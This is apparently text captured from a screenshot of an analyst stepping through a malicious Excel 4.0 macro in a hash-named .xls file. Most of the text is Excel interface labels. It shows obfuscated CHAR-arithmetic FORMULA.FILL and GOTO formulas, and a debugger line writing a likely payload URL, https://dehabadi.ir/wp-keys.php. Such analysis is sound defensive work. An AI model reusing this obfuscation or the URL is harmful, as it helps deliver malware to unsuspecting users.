 ea74b9a274c0c73cad990ddd089927b6.xls [Int'l] [Shared] [Compatibility Mode] - Excel (Product Activation Failed)
File Home Insert Page Layout Formulas Data Review View Tell me what you want to do... Sign in Share
Cut
Copy
Format Painter
Paste
Calibri 11
B I U
Wrap Text
Merge & Center
General
Conditional Formatting
Format as Table
Normal Bad Good Neutral Calculation
Check Cell Explanatory ... Input Linked Cell Note
Insert Delete Format
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Clipboard Font Alignment Number Styles Cells Editing
GZ57139 fx =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(
GZ
57139 =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45449/L43072)&CHAR(AR51698+CW25387)
57140 =GOTO(EP44000)
57141
57142
57143
57144
57145
57146
57147
57148
57149
57150
57151
57152
57153
57154
57155
57156
57157
57158
57159
57160
57161
57162
57163
57164
57165
57166
57167
57168
57169
Single Step
Cell: [ea74b9a274c0c73cad990ddd089927b6.xls]Sheet2!HG1552
Formula:
=FORMULA.FILL("=""https://dehabadi.ir/wp-keys.php""",$BR$54547)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
Sheet1 Sheet2